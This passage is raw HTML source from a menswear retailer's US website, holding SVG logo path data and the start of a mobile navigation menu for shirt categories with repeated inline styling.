<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/us/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw2dc6b3d2/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="suits-new-season" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6318822557 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6318822557 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6318822557 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6318822557 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/us/mens-shirts/"
class="navigationItem-6318822557 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9591065886 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9591065886 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9591065886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9591065886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/"
       class="navigationLink-9591065886 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8268604866 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8268604866 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8268604866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8268604866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/latest-arrivals/"
       class="navigationLink-8268604866 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9113827085 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9113827085 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9113827085 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9113827085 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9113827085) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9113827085 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6314759337 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6314759337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6314759337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6314759337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/shirt-of-the-season/"
       class="navigationLink-6314759337 
       capitalize mps-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3950130380 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3950130380 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3950130380 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3950130380 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/"
       class="navigationLink-3950130380 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4700170877 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4700170877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4700170877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4700170877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/latest-arrivals/"
       class="navigationLink-4700170877 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6258597243 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6258597243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6258597243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6258597243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-shirts/dress/"
       class="navigationLink-6258597243 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6971386805 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6971386805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6971386805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6971386805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






